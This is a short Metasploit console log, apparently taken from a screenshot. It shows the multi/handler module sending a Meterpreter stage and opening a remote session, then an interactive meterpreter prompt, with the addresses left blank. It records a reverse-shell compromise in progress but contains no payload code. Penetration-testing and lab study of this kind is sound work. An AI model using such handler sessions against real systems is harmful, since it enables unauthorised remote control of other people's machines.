 msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to
[*] Meterpreter session 1 opened ( ) at 2021-11-13 15:59:35 +0800
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >